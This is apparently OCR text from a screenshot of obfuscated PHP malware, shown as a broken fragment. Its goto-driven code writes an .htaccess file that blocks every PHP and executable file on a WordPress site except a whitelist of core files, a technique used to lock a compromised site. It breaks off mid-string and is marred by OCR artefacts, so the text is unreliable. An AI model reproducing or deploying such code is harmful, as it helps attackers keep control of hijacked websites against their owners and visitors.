
\xaRewriteEngine On\xd\xaRewriteBase /

RewriteRule ^index.php$ - [L]\xd

RewriteCond %{REQUEST_FILENAME} !-f

RewriteCond %{REQUEST_FILENAME} !-d

\xaRewriteRule . index.php [L]\xd\xa</IfModu
le>

<FilesMatch "
.*\.(py|exe|phtml|php|PHP|Php|P
Hp|pHp|pHP|phP|PhP|php5|php7|php8|suspected)
$
">

Order Allow,Deny\xd

Deny from all\xd

</FilesMatch>\xd\xa<FilesMatch "
^(index.php|
wp-login.php|options-general.php|upgrade.php
|admin.php|profile.php|load-styles.php|load-
scripts.php|checkbox.php|update.php|plugins.
php)$
">

\xaOrder Allow,Deny

\xaAllow from all

</FilesMatch>"
; 
goto
 Zls08; QYzhv: 
$GE5nN
[
"t
itle"
] = 
__FUNCTION__
; 
goto
 mRHZk; ikuNz: 
re
turn
$UwE12
; 
goto
 mduO4; hWuWD: 
$UwE12
[
"mess
age"
][] = 
"h fa"
; 
goto
 o5nwa; m3atS: 
$xhkV4
= file_put_contents(
$Wzjhm
, 
$k5d2F
); 
goto
 OJ
EoV; OJEoV: 
if
 (!
$xhkV4
) { 
goto
 pMd6E; } 
got
o
 G02wj; G02wj: 
$UwE12
[
"message"
][] = 
"h su